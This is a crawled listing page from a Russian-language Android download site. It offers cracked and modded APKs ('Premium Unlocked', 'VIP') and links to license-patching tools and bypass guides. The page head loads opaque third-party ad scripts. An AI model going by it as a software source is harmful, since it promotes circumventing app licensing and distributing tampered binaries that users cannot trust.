

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/page/8/
body_size: 10524
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>

	<meta charset="utf-8">
<title>PS Мир смартфонов &raquo; Страница 8</title>
<meta name="description" content="Скачать лучшие приложения и игры для смартфонов на Android OS бесплатно">
<meta name="keywords" content="android скачать бесплатно,приложения для android,приложения для андроид,приложения для андроид бесплатно,приложения для смартфонов,программы для android,скачать android,скачать бесплатно для андроид,,скачать приложения для android,скачать приложения для андроид,скачать приложения для андроид бесплатно,смартфон,смартфон android,смартфон скачать">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/page/8/">
<link rel="alternate" type="application/rss+xml" title="[PS] Мир смартфонов" href="https://prosmart.by/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&50">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

	<script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474" crossorigin="anonymous"></script>
    
    <script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    <script data-cfasync="false" async type="text/javascript" src="//yj.obvknawel.com/rgOQmzLoFO1QrxA/125881"></script>
    <script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>

    
</head>

<body>    

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
				
				<div class="section">
				<div id='dle-content'><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/system_android/19705-psiphon-vpn-pro.html">
		<img src="/uploads/posts/2020-11/thumbs/1605431673_screenshot_20201115-121002296.jpg" alt="Psiphon VPN: Freedom Online v449 build 449 [Subscribed]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/system_android/19705-psiphon-vpn-pro.html">Psiphon VPN: Freedom Online v449 build 449 [Subscribed]</a>
		<div class="s-desc">лучший инструмент для доступа ко всему в Интернете.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>53</span>
			<span><span class="flaticon flaticon-menu"></span>62 195</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/office_android/20882-money-lover-spending-manager-v844116-premium-mod-extra.html">
		<img src="/uploads/posts/2025-08/thumbs/1756123902_unnamed-5.webp" alt="Money Lover - Money Manager v8.63.0.95 buid 7111 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/office_android/20882-money-lover-spending-manager-v844116-premium-mod-extra.html">Money Lover - Money Manager v8.63.0.95 buid 7111 [Premium]</a>
		<div class="s-desc">Управлять своими финансами еще никогда не было так просто!</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>574</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/21270-v-recorder-v8213-build-208-vip.html">
		<img src="/uploads/posts/2025-12/thumbs/1766387427_unnamed.webp" alt="Screen Recorder Video Recorder (V Recorder) v8.2.2.1 build 211 [VIP]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/21270-v-recorder-v8213-build-208-vip.html">Screen Recorder Video Recorder (V Recorder) v8.2.2.1 build 211 [VIP]</a>
		<div class="s-desc">это стабильный экранный рекордер для Android, а также мощный универсальный видеоредактор.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>216</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/widzhety_android/20616-lockscreen-widgets-and-drawer-v2226-paid.html">
		<img src="/uploads/posts/2025-06/thumbs/1749621212_unnamed-1.webp" alt="Lockscreen Widgets and Drawer v3.2.0 build 172 [Paid]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/widzhety_android/20616-lockscreen-widgets-and-drawer-v2226-paid.html">Lockscreen Widgets and Drawer v3.2.0 build 172 [Paid]</a>
		<div class="s-desc">Виджеты блокировки позволяют показывать виджеты на экране блокировки с некоторыми дополнительными функциями.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>734</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/office_android/20464-ai-notes-amp-transcribe-memo-imemo-v825-pro.html">
		<img src="/uploads/posts/2025-04/thumbs/1744693090_unnamed-4.webp" alt="iMemo v10.1.1 (Pro Unlocked)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/office_android/20464-ai-notes-amp-transcribe-memo-imemo-v825-pro.html">iMemo v10.1.1 (Pro Unlocked)</a>
		<div class="s-desc">Представляем NotesAI, идеальное средство для создания заметок с искусственным интеллектом, которое революционизирует способы расшифровки голоса в текст и расшифровки голосовых заметок.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 399</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/21339-listen-ai-v238-premium-unlocked.html">
		<img src="/uploads/posts/2026-01/thumbs/1769536135_unnamed.webp" alt="Listen AI v2.3.8 (Premium Unlocked)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 </div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/21339-listen-ai-v238-premium-unlocked.html">Listen AI v2.3.8 (Premium Unlocked)</a>
		<div class="s-desc">Преобразуйте текст в речь мгновенно — без копирования и лишних действий. Listen AI превращает PDF-файлы, статьи и заметки в живое аудио, делая процесс чтения максимально удобным.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>207</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/21242-design-keyboard-fonts-emoji-v891-premium.html">
		<img src="/uploads/posts/2025-12/thumbs/1765560268_unnamed.webp" alt="Design Keyboard Mod APK v8.9.2 (Premium Unlocked)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/21242-design-keyboard-fonts-emoji-v891-premium.html">Design Keyboard Mod APK v8.9.2 (Premium Unlocked)</a>
		<div class="s-desc">Удивительный фон GIF для Дизайн клавиатуры. Попробуйте создать единственную в своем роде клавиатуру.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>118</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/tech_manuals/20319-deepseek-108.html">
		<img src="/uploads/posts/2025-02/thumbs/1738514439_screenshot_2025-02-02-19-35-39-517_com_deepseek_chat.jpg" alt="DeepSeek v1.6.10 (Full, Mod Extra)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/tech_manuals/20319-deepseek-108.html">DeepSeek v1.6.10 (Full, Mod Extra)</a>
		<div class="s-desc">Интеллектуальный AI-ассистент!</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>973</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/19362-backgroundsecret-video-recorder-pro-1292-final.html">
		<img src="/uploads/posts/2023-11/1699718321_unnamed.webp" alt="BVR Pro Mod APK v15.7.55 (Pro Unlocked)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/19362-backgroundsecret-video-recorder-pro-1292-final.html">BVR Pro Mod APK v15.7.55 (Pro Unlocked)</a>
		<div class="s-desc">Запись, захват изображений и обнаружение движения A.I. на заднем фоне.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>7 215</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20412-playit-all-in-one-video-player-v273151-vip.html">
		<img src="/uploads/posts/2025-03/thumbs/1742207903_unnamed.webp" alt="PLAYit-All in One Video Player v2.7.46.46 [VIP]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20412-playit-all-in-one-video-player-v273151-vip.html">PLAYit-All in One Video Player v2.7.46.46 [VIP]</a>
		<div class="s-desc">Универсальный видео и музыкальный плеер.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>4</span>
			<span><span class="flaticon flaticon-menu"></span>1 531</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20485-poster-maker-flyer-maker-v1490-pro.html">
		<img src="/uploads/posts/2025-04/thumbs/1745559437_unnamed-5.webp" alt="Poster Maker, Flyer Maker v166.0 [Pro]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 </div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20485-poster-maker-flyer-maker-v1490-pro.html">Poster Maker, Flyer Maker v166.0 [Pro]</a>
		<div class="s-desc">Создайте плакат с помощью приложения для создания плакатов. Более 10000 шаблонов постеров. Быстрый и простой в использовании.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>755</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20712-voice-recorder-amp-voice-memos-v102150630-pro.html">
		<img src="/uploads/posts/2025-07/thumbs/1751435802_unnamed-4.webp" alt="Voice Recorder &amp; Voice Memos v1.02.30.1224 (Pro)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20712-voice-recorder-amp-voice-memos-v102150630-pro.html">Voice Recorder &amp; Voice Memos v1.02.30.1224 (Pro)</a>
		<div class="s-desc">это простой в использовании и бесплатный диктофон, который помогает записывать заметки на собраниях, интервью, речи, музыку, уроки и т. д.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 278</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20786-offline-music-player-play-mp3-v102880805-pro.html">
		<img src="/uploads/posts/2025-08/thumbs/1754431703_screenshot_2025-08-06-01-02-50-585_com_android_vending-edit.jpg" alt="Offline Music Player: Play MP3 v1.02.118 (Pro)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20786-offline-music-player-play-mp3-v102880805-pro.html">Offline Music Player: Play MP3 v1.02.118 (Pro)</a>
		<div class="s-desc">Oффлайн музыкальный плеер это лучшее приложение для музыки без интернета.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 509</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/other_android/12706-flashlight-led-genius-14.html">
		<img src="/uploads/posts/2026-01/thumbs/1769534652_unnamed-2.webp" alt="Flashlight Plus v2.8.17 (Premium Unlocked)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">27.01.26 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/other_android/12706-flashlight-led-genius-14.html">Flashlight Plus v2.8.17 (Premium Unlocked)</a>
		<div class="s-desc">Фонарик Plus - это мобильное приложение, которое превращает ваш смартфон в универсальный инструмент, объединяя мощный фонарь, надежный компас и универсальный фонарик в одном удобном пакете.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>4 693</span>
			
		</div>
	</div>
</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<span class="pprev"><a href="https://prosmart.by/page/7/"><span class="fa fa-angle-double-left"></span></a></span>
		<span class="navigation"><a href="https://prosmart.by/">1</a> <span class="nav_ext">...</span> <a href="https://prosmart.by/page/4/">4</a> <a href="https://prosmart.by/page/5/">5</a> <a href="https://prosmart.by/page/6/">6</a> <a href="https://prosmart.by/page/7/">7</a> <span>8</span> <a href="https://prosmart.by/page/9/">9</a> <a href="https://prosmart.by/page/10/">10</a> <a href="https://prosmart.by/page/11/">11</a> <a href="https://prosmart.by/page/12/">12</a> <span class="nav_ext">...</span> <a href="https://prosmart.by/page/282/">282</a></span>
		<span class="pnext"><a href="https://prosmart.by/page/9/"><span class="fa fa-angle-double-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div>					
				</div>
								
				
				
				
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				

				<div class="side-box section decor decor-green">
					<div class="side-bt">КОММЕНИТАРИИ</div>
					<div class="side-bc">
					<li><b><a onclick="ShowProfile('zex', 'https://prosmart.by/user/zex/', '0'); return false;" href="https://prosmart.by/user/zex/">zex</a></b> / <i>02.02.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>livewallpapers_2251_rs</i></p></li>
</li><li><b><a onclick="ShowProfile('Dymonyxx', 'https://prosmart.by/user/Dymonyxx/', '0'); return false;" href="https://prosmart.by/user/Dymonyxx/">Dymonyxx</a></b> / <i>02.02.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Приложение обновляет разработчик и он вносит изменения в функционал.</i></p></li>
</li><li><b><a onclick="ShowProfile('Cerega55', 'https://prosmart.by/user/Cerega55/', '0'); return false;" href="https://prosmart.by/user/Cerega55/">Cerega55</a></b> / <i>01.02.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Все отлично! Спасибо. Ановые обои Вы придумываете?</i></p></li>
</li><li><b><a onclick="ShowProfile('badgary', 'https://prosmart.by/user/badgary/', '0'); return false;" href="https://prosmart.by/user/badgary/">badgary</a></b> / <i>31.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21032-autozen-car-dashboard-amp-launcher.html#comment"><b>AutoZen-Car Dashboard &amp;amp; Launcher 7.0.19 build 2621 Modded</b></a>:</p>
<p><i>Если есть возможность,обнови пожалуйста до последней версии</i></p></li>
</li><li><b><a onclick="ShowProfile('Vadim+Gabel73', 'https://prosmart.by/user/Vadim+Gabel73/', '0'); return false;" href="https://prosmart.by/user/Vadim+Gabel73/">Vadim Gabel73</a></b> / <i>31.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/multimedia_android/7342-poweramp-android.html#comment"><b>Poweramp Music Player vbuild-1011-uni [Premium]</b></a>:</p>
<p><i>Версия 1011 не импортируют файлы сохраненные версией 1001,если для вас это не критично, можете скачивать, также при импорте указывает что версия 1011 не проверенная, и в самом приложении версии 1011 указывается что версия куплена но ограниченный период, я лично отказываюсь до более стабильной 1001</i></p></li>
</li><li><b><a onclick="ShowProfile('Svetlana', 'https://prosmart.by/user/Svetlana/', '0'); return false;" href="https://prosmart.by/user/Svetlana/">Svetlana</a></b> / <i>30.01.2026</i>
<p><a class="htooltip" href="https://prosmart.by/android/soft_android/gps_android/21253-weather-live-wallpapers-v2180-pro.html#comment"><b>Weather Live Wallpapers v2.25.0 Modded Rebuild</b></a>:</p>
<p><i>Установила, все работает, теперь не вылетает, все отлично. Огромное спасибо за ваш труд!</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	23.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v12.0.0</a> 
</div><div class="side-item">
	16.01.26 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.26.1 [Official][+ Clone]</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.3</a> 
</div><div class="side-item">
	24.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251224 build 2025122401</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21342-weather-live-wallpapers-full-removeads.html">
		<img src="/uploads/posts/2026-01/thumbs/1769715264_android.jpg" alt="Weather Live Wallpapers (Full RemoveAds)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">29.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21342-weather-live-wallpapers-full-removeads.html">Weather Live Wallpapers (Full RemoveAds)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>111</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">
		<img src="/uploads/posts/2025-12/1766780859_android_development.jpg" alt="Pairip Patcher v1.3.9" />
	</div>
		<div class="s-date" data-label="Опубликовано:">02.01.26</div>
		<a class="s-title" href="https://prosmart.by/express/21281-no_pairip-dekabr-2025.html">Pairip Patcher v1.3.9</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>628</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>728</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>1 008</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>811</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 536</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
